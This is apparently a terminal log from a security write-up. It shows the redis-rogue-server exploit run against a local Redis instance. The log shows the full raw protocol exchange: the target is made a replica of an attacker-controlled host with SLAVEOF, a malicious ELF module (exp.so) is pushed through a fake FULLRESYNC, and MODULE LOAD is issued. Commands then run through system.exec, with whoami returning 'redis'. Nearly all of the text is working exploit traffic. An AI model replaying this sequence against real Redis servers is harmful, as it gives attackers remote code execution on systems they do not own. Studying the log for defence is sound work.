 xq17@hackbox /Volumes/windowSSD/比赛工具类/CVE漏洞利用工具/redis-rogue-server master python3 r
edis-rogue-server.py --rhost 127.0.0.1 --rport 6380 --lhost docker.for.mac.host.internal --lport 8088
BINDING 0.0.0.0:8088
[<-] b'*3\r\n$7\r\nSLAVEOF\r\n$28\r\ndocker.for.mac.host.internal\r\n$4\r\n8088\r\n'
[->] b'+OK\r\n'
[<-] b'*3\r\n$6\r\nCONFIG\r\n$3\r\nGET\r\n$10\r\ndbfilename\r\n'
[->] b'*2\r\n$10\r\ndbfilename\r\n$8\r\ndump.rdb\r\n'
[<-] b'*3\r\n$6\r\nCONFIG\r\n$3\r\nGET\r\n$3\r\ndir\r\n'
[->] b'*2\r\n$3\r\ndir\r\n$5\r\n/data\r\n'
[<-] b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n'
[->] b'+OK\r\n'
[->] b'PING\r\n'
[<-] b'+PONG\r\n'
[->] b'REPLCONF listening-port 6379\r\n'
[<-] b'+OK\r\n'
[->] b'REPLCONF capa eof capa psync2\r\n'
[<-] b'+OK\r\n'
[->] b'PSYNC 58bdfe3e07783b90388dc1b72250eaf4aaad558f 1\r\n'
[<-] b'+FULLRESYNC ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ 1\r\n$38336\r\n\x7fELF\x02\x01\x01\x00\x00\
x00\x00\x00\x00\x00\x00\x00'......b'\x00\x00\x00\x00\x00\x00\x18\x00\x00\x00\x00\x00\x00\x00\t\x00\x00\
x00\x03\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xb8\x81\x00\x00\x00
\x00\x00\x00r\r\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00\r\n'
[<-] b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$12\r\n/data/exp.so\r\n'
[->] b'+OK\r\n'
[<-] b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n'
[->] b'+OK\r\n'
[<<]
[<-] b'*2\r\n$11\r\nsystem.exec\r\n$0\r\n\r\n'
[->] b'$2\r\n\x17\x0c\r\n'
[>>]
[<<] whoami
[<-] b'*2\r\n$11\r\nsystem.exec\r\n$6\r\nwhoami\r\n'
[->] b'$7\r\n\x08redis\n\r\n'
[>>]redis
先知社区